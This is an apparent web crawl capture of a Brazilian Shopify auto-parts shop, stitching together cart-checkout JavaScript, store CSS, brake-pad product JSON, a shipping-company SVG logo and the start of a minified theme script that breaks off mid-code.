                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. --><style> .header {position: relative; padding: 13px 0; background: var(--header-background); color: #d3ac00; transition: margin-bottom 0.25s ease-in-out;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "npximports.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "35211014-37ac-47a5-9feb-faf46928c673"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://npximports.com.br/cdn/shop/t/29/assets/sections.css?v=91947933333428175371730481650
body_size: -222
content:
.ratio-3x4{--bs-aspect-ratio: calc(4 / 3 * 100%)}.ratio-9x16{--bs-aspect-ratio: calc(16 / 9 * 100%)}.ratio-9x21{--bs-aspect-ratio: calc(21 / 9 * 100%)}.w-100{width:100%!important}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:calc(16 / 9 * 100%);content:""}.p-4{padding:.75rem!important}.mx-n2{margin-right:-.25rem!important;margin-left:-.25rem!important}.align-items-center{align-items:center!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.125rem!important;padding-left:.125rem!important}.px-2{padding-right:.25rem!important;padding-left:.25rem!important}.px-3{padding-right:.5rem!important;padding-left:.5rem!important}.px-4{padding-right:.75rem!important;padding-left:.75rem!important}.px-5{padding-right:1rem!important;padding-left:1rem!important}.px-6{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-7{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-8{padding-right:1.75rem!important;padding-left:1.75rem!important}.px-9{padding-right:2rem!important;padding-left:2rem!important}.px-10{padding-right:2.5rem!important;padding-left:2.5rem!important}.px-11{padding-right:3rem!important;padding-left:3rem!important}.px-12{padding-right:4rem!important;padding-left:4rem!important}.col-4{flex:0 0 auto;width:33.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.lh-sm{line-height:1.25!important}.m-0{margin:0!important}.small,small{font-size:.875em}.splide__arrow--prev,.splide__arrow--next{width:50px;height:50px;top:calc(50% - 25px);background:var(--flickity-arrow-color);opacity:1;transition:all .2s ease-in-out;transform:scale(.8)}.splide__arrow--prev:hover,.splide__arrow--next:hover{background:var(--flickity-arrow-color-hover)}.splide__arrow--prev svg,.splide__arrow--next svg{position:relative;width:15px;height:15px;fill:var(--secondary-background);vertical-align:middle}
/*# sourceMappingURL=/cdn/shop/t/29/assets/sections.css.map?v=91947933333428175371730481650 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/1489870621.js
body_size: -107
content:
{"id":6802712494167,"title":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","handle":"1489870621","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n\n- Volkswagen Gol G1 HATCH CLI 1.6 8V AP 1995 - 1995\n- Volkswagen Gol G1 HATCH STD 1.0 8V AE 1994 - 1995\n- Volkswagen Parati G1 SW CL 1.6 8V AP 1994 - 1995\n- Volkswagen Parati G1 SW LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP CL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP GL 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP LS 1.6 8V AP 1994 - 1995\n- Volkswagen Saveiro G1 PICKUP S 1.6 8V AP 1994 - 1995\n- Volkswagen Voyage SEDAN S 1.6 8V AP 1994 - 1995\n\nValor referente ao jogo com 4 pastilhas.\u003c\/div\u003e","published_at":"2022-08-31T08:48:44-03:00","created_at":"2022-08-31T17:48:50-03:00","vendor":"npximports","type":"New","tags":["Pastilhas de Freios","SYL"],"price":5490,"price_min":5490,"price_max":5490,"available":false,"price_varies":false,"compare_at_price":5490,"compare_at_price_min":5490,"compare_at_price_max":5490,"compare_at_price_varies":false,"variants":[{"id":39933413556311,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SYL-1406","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995","public_title":null,"options":["Default Title"],"price":5490,"weight":0,"compare_at_price":5490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/1489870621","media":[{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882828517463,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882828976215,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829140055,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829238359,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829598807,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119","width":800},{"alt":"Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports","id":22882829762647,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650
body_size: 1346
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 341.97 216.09"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil5 {fill:#404042}
    .fil3 {fill:#413F42}
    .fil4 {fill:#414042}
    .fil2 {fill:#DF1737}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946333456432">
   <g id="_1895082597216">
    <path class="fil0" d="M314.94 0l-287.91 0c-15.4,0 -27.03,11.63 -27.03,27.03l0 162.03c0,15.24 12.57,27.03 27.03,27.03l287.91 0c15.4,0 27.03,-11.79 27.03,-27.03l0 -162.03c0,-15.4 -12.57,-27.03 -27.03,-27.03z"/>
    <path class="fil1" d="M314.94 8.96c10.06,0 18.07,8.17 18.07,18.07l0 162.03c0,9.9 -8.01,17.92 -18.07,17.92l-287.91 0c-9.9,0 -18.07,-8.01 -18.07,-17.92l0 -162.03c0,-9.9 8.17,-18.07 18.07,-18.07l287.91 0z"/>
   </g>
  </g>
  <g id="_1946333412704">
   <path class="fil2" d="M27.77 81.06l0 0.28c0.55,0.13 0.92,0.42 1.37,0.7 3.94,2.38 7.97,4.54 11.91,6.93 0.94,0.57 1.77,1.01 2.7,1.56 0.48,0.29 0.79,0.49 1.3,0.76l20.08 11.68c1.31,0.79 2.74,1.44 3.98,2.35 0.49,0.36 0.74,0.68 0.74,1.46l0 34.37c0,1.58 -1.23,1.76 -2.28,2.4 -1.51,0.92 -1.99,0.36 -3.54,-0.42 -0.78,-0.39 -1.29,-0.66 -1.44,-1.59 -0.2,-1.24 -0.04,-26.73 -0.03,-29.94 0.01,-2.54 -0.23,-1.87 -2.69,-3.36 -1.31,-0.8 -2.52,-1.42 -3.83,-2.22 -5,-3.02 -10.13,-5.77 -15.12,-8.8l-11.38 -6.63c-0.66,-0.4 -1.27,-0.7 -1.93,-1.1 -0.64,-0.38 -1.31,-0.74 -1.9,-1.13l0 40.01 0 0.11c0,2.29 0.04,3.27 2.04,4.45l35.73 21.05c1.26,0.75 1.7,1.06 3.21,1.06 0.75,0 3.52,-1.86 4.31,-2.29 3.27,-1.78 9.41,-5.5 12.63,-7.45 0.72,-0.44 1.35,-0.78 2.08,-1.22l12.55 -7.39c0.78,-0.47 1.37,-0.83 2.16,-1.27l4.14 -2.46c2.06,-1.23 2.14,-2.13 2.14,-4.6l0 -40.01 -3.14 1.81c-6.24,3.78 -12.65,7.33 -18.94,11.03 -3.19,1.88 -2.67,2.33 -5.55,0.62 -1.87,-1.11 -1.38,-1.99 -1.38,-4.12 0,-1.2 2.02,-1.97 2.89,-2.47l13.65 -7.94c1.18,-0.71 2.27,-1.35 3.48,-2.02 1.31,-0.71 5.94,-3.71 6.92,-3.94l0 -0.28c-1.07,-0.25 -3.67,-1.91 -4.77,-2.52 -0.82,-0.46 -1.5,-0.79 -2.34,-1.24 -0.81,-0.44 -1.6,-0.93 -2.38,-1.33 -3.17,-1.64 -6.24,-3.55 -9.44,-5.13 -0.48,-0.24 -0.72,-0.42 -1.14,-0.64l-8.3 -4.49c-0.45,-0.25 -0.65,-0.39 -1.15,-0.64 -0.48,-0.24 -0.71,-0.42 -1.14,-0.64l-2.42 -1.29c-0.45,-0.27 -0.73,-0.4 -1.16,-0.63 -1.59,-0.82 -2.55,-1.79 -4.54,-1.79 -1,0 -3.99,1.79 -4.94,2.34l-11.74 6.41c-0.49,0.25 -0.65,0.4 -1.14,0.64 -0.52,0.26 -0.76,0.42 -1.24,0.68 -1.6,0.9 -3.19,1.67 -4.72,2.56l-8.2 4.45c-1.24,0.61 -5.16,3.04 -6.09,3.25z"/>
   <path class="fil3" d="M280.62 112.54c0,10.86 6.19,18.84 18.15,18.84 1.08,0 1.56,-0.14 2.61,-0.14l0 -8.11c-3.48,0 -5.93,-0.32 -8.39,-2.48 -0.93,-0.82 -1.39,-1.66 -1.93,-2.75 -1.28,-2.58 -1.31,-6.4 -0.09,-9.03 0.34,-0.74 1.23,-2.15 1.78,-2.62 2.21,-1.87 4.2,-2.37 7.52,-2.37 1.17,0 4.81,0.38 4.81,1.24l0 24.61c0,4.19 -2.37,6.84 -6.33,7.14 -6.56,0.5 -10.77,-1.09 -12.09,-1.09l0 7.56c0,0.81 3.25,0.99 4.36,1.14 4.09,0.55 10.64,0.76 14.38,-0.83 4.88,-2.07 7.52,-5.6 8.56,-10.82 0.24,-1.19 0.32,-2.35 0.45,-3.54 0.01,-0.07 0.01,-0.19 0.02,-0.37l0 -30.68 -3.22 -1.04c-8.29,-2.37 -18.09,-3.05 -25.15,2.65 -3.09,2.5 -5.46,7.16 -5.46,12.69z"/>
   <path class="fil3" d="M197.85 113.37c0,-4 1.77,-7.41 5.28,-8.74 4.85,-1.84 8.84,0.15 9.71,0.22l0 16.91c0.02,1.68 0.19,1.45 -1.28,1.61 -3.9,0.44 -8.14,0.21 -10.86,-2.54 -1.93,-1.95 -2.85,-4.46 -2.85,-7.46zm14.99 -16.77c-1.09,-0.25 -1.05,-0.4 -2.63,-0.67 -3.85,-0.66 -8.26,-0.26 -11.67,1.22 -6.54,2.84 -10.18,9.07 -10.18,16.36 0,2.75 0.64,5.91 1.47,7.88 1.04,2.45 1.5,2.69 2.73,4.28 0.48,0.62 0.6,0.69 1.18,1.16 0.24,0.2 0.32,0.3 0.59,0.51 0.28,0.22 0.42,0.31 0.71,0.53 1.32,1 3.04,1.78 4.64,2.38 5.4,2.03 15.59,1.37 21.22,-0.02 0.53,-0.13 1.29,-0.13 1.29,-0.63l0 -48.67 -9.35 0 0 15.67z"/>
   <path class="fil4" d="M161.69 120.38c0,-2.88 3.05,-2.88 5.25,-3.01l3.97 0.12c1.37,0 2.75,0 4.12,0 0.3,1.27 0.14,3.8 0.14,5.22 0,0.76 -0.14,0.82 -0.14,1.51 -1.58,0 -2.97,0.27 -4.95,0.27 -3.59,0 -8.39,-0.69 -8.39,-4.12zm-7.15 -22.14l0 8.11c0.43,-0.1 1.01,-0.38 1.39,-0.53l4.49 -1.42c1.91,-0.49 4.61,-0.8 7.04,-0.8 3.87,0 6.05,1.55 7.07,4.48 0.84,2.42 0.7,1.84 -2.94,1.84 -1.93,0 -3.85,0 -5.77,0 -5.03,-0 -9.64,1.46 -11.87,5.45 -2.58,4.62 -1.58,10.57 3.21,13.93 3.65,2.57 7.77,2.75 12.51,2.75 4.04,0 9.4,-0.63 13.25,-1.74 0.53,-0.15 1.46,-0.23 1.46,-0.74l0 -14.99c0,-7.53 -1.78,-14.44 -8.25,-17.32 -5.79,-2.58 -16.4,-1.78 -21.58,0.96z"/>
   <path class="fil3" d="M251.05 114.19c0,-4.04 1.1,-7.49 4.49,-9.4 2.21,-1.24 5.75,-1.25 7.98,-0.05 1.89,1.01 3.15,2.59 3.89,4.63 2.11,5.75 -0.5,14.03 -7.15,14.03 -2.99,0 -5.01,-0.38 -7.05,-2.85 -1.13,-1.37 -2.17,-3.91 -2.17,-6.36zm-9.35 -1.79c0,4.46 0.58,8.02 2.97,11.6l1.37 1.79c0.75,0.95 0.75,0.79 1.61,1.56 2.59,2.32 7.52,4.16 10.83,4.16 3.67,0 5.5,-0.16 8.88,-1.57 0.94,-0.39 1.98,-0.96 2.78,-1.48 4.51,-2.95 7.45,-8.81 7.45,-14.14 0,-5.42 -1.38,-9.83 -5.05,-13.51 -5.34,-5.34 -13.58,-6.34 -20.54,-3.56 -1.04,0.41 -1.89,0.88 -2.78,1.48l-2.39 1.87c-2.85,2.79 -5.12,7.76 -5.12,11.79z"/>
   <path class="fil5" d="M133.77 136.46c-5.4,0 -5.3,-0.67 -7.15,-0.83l0 8.53c0.9,0.43 3.13,0.49 4.3,0.65 1.78,0.24 3.01,0.03 4.64,0.04 2.74,0.02 6.22,-0.98 7.84,-2.06 0.97,-0.65 1.89,-1.38 2.61,-2.34 2.56,-3.37 2.61,-7.59 2.61,-12.24l0 -30.66c0,-0.42 -0.13,-0.83 -0.55,-0.83l-8.52 0c-0.66,0 -0.41,1.11 -0.41,2.34l0 31.35c0.01,1.92 -0.33,3.36 -1.27,4.37 -0.92,0.99 -2.25,1.68 -4.09,1.68z"/>
   <polygon class="fil3" points="228.37,131.1 237.58,131.1 237.58,80.92 228.37,80.92 "/>
   <path class="fil3" d="M139.28 87.24c0,1.47 0.16,2.7 1.34,3.88 2.77,2.78 7.87,0.74 7.87,-3.06 0,-1.5 -0.19,-2.55 -1.41,-3.68 -3.27,-3.02 -7.81,-0.15 -7.81,2.86z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650
body_size: 60305
content:
!function(e){"function"==typeof define&&define.amd?define("index",e):e()}((function(){"use strict";function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),e}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _getPrototypeOf(e){return _getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},_getPrototypeOf(e)}function _setPrototypeOf(e,t){return _setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},_setPrototypeOf(e,t)}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function _construct(e,t,i){return _construct=_isNativeReflectConstruct()?Reflect.construct:function(e,t,i){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return i&&_setPrototypeOf(o,i.prototype),o},_construct.apply(null,arguments)}function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}function _wrapNativeSuper(e){var t="function"==typeof Map?new Map:void 0;return _wrapNativeSuper=function(e){if(null===e||!_isNativeFunction(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return _construct(e,arguments,_getPrototypeOf(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),_setPrototypeOf(i,e)},_wrapNativeSuper(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _possibleConstructorReturn(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?_assertThisInitialized(e):t}function _createSuper(e){var t=_isNativeReflectConstruct();return function(){var i,n=_getPrototypeOf(e);if(t){var o=_getPrototypeOf(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return _possibleConstructorReturn(this,i)}}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _iterableToArray(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _createForOfIteratorHelper(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,r=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return a=e.done,e},e:function(e){r=!0,s=e},f:function(){try{a||null==i.return||i.return()}finally{if(r)throw s}}}}var animationQueue={},Animation=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"slideUp",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px"),e.offsetHeight,e.style[i]=0,animationQueue[e.id]&&(e.removeEventListener("transitionend",animationQueue[e.id]),delete animationQueue[e.id]);e.addEventListener("transitionend",(function i(n){"height"===n.propertyName&&(e.removeEventListener("transitionend",i),(t||function(){})())}))}},{key:"slideDown",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"height";e.style[i]="".concat(e.scrollHeight,"px");var n=function n(o){if(o.propertyName===i){var s="auto";"max-height"===i&&(s="none"),e.style[i]=s,e.removeEventListener("transitionend",n),delete animationQueue[e.id],(t||function(){})()}};e.addEventListener("transitionend",n),animationQueue[e.id]=n}}]),e}(),Dom=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"getSiblings",value:function(e,t){for(var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=[],o=e;o=o.previousElementSibling;)t&&!o.matches(t)||n.push(o);for(i&&n.push(e),o=e;o=o.nextElementSibling;)t&&!o.matches(t)||n.push(o);return n}}]),e}(),commonjsGlobal="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function getDefaultExportFromCjs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function createCommonjsModule(e,t,i){return e(i={path:t,exports:{},require:function(e,t){return commonjsRequire(e,null==t?i.path:t)}},i.exports),i.exports}function commonjsRequire(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}var browser=createCommonjsModule((function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function n(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function o(e,t){return this.rootElement===window?t===document||t===document.documentElement||t===window:this.rootElement===t}function s(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,a){var r,l,c,u;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(a=i,i=t,t=null),void 0===a&&(a=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return r=this.rootElement,(l=this.listenerMap[a?1:0])[e]||(r&&r.addEventListener(e,this.handle,a),l[e]=[]),t?/^[a-z]+$/i.test(t)?(u=t,c=n):/^#[a-z0-9\-_]+$/i.test(t)?(u=t.slice(1),c=s):(u=t,c=Element.prototype.matches):(u=null,c=o.bind(this)),l[e].push({selector:t,handler:i,matcher:c,matcherParam:u}),this},i.prototype.off=function(e,t,i,n){var o,s,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l 